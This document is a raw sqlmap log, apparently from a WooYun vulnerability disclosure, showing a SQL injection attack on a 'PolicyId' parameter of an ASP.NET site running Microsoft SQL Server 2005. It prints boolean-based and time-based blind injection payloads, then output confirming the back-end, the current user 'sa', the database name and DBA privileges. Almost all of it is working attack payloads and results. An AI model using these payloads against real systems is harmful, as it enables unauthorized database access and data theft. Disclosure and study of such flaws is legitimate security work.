 Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: PolicyId=(SELECT (CASE WHEN (1997=1997) THEN 7 ELSE 1997*(SELECT 19
97 FROM master..sysdatabases) END))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: PolicyId=-8764 OR 1547=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7)
---
[12:43:06] [INFO] testing Microsoft SQL Server
[12:43:07] [INFO] confirming Microsoft SQL Server
[12:43:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[12:43:07] [INFO] fetching current user
[12:43:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:43:07] [INFO] retrieved:
[12:43:07] [WARNING] reflective value(s) found and filtering out
[12:43:07] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap got a 302 redirect to 'http:// /GenericErrorPage.asp
x'. Do you want to follow? [Y/n] n
sa
current user: 'sa'
[12:43:12] [INFO] fetching current database
[12:43:12] [INFO] retrieved: smartstoneks
current database: 'smartstoneks'
[12:43:26] [INFO] testing if current user is DBA
current user is DBA: True
[12:43:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ '
www.wooyun.org